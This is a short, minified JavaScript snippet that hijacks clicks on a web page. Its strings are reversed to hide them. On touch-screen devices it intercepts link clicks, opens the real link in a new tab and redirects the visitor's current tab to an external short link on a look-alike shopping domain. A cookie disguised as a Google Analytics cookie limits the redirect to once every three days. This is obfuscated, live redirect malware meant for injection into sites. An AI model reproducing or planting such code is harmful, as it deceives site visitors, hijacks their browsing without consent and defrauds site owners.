const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("zgtjz3rTKA/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();